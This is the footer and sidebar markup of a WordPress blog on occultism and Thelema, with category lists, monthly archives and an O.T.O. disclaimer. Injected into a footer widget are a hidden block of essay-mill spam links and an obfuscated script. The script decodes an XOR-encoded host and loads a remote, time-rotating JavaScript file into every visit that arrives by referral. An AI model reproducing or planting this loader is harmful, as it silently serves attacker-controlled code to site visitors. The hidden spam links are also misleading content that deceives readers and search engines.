	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (223)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,941)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (135)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (186)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,157)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,405)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (688)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,669)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1895912339&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Fthe-knights-templar-in-poland%2F&ul=en-us%40posix&dt=The%20Knights%20Templar%20in%20Poland%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1631751510&gjid=472085785&cid=184707976.1767534453&tid=UA-56484833-1&_gid=869930330.1767534453&_r=1&_slc=1&z=1304130407
body_size: -285
content:
2,cG-S7B1EEB5VB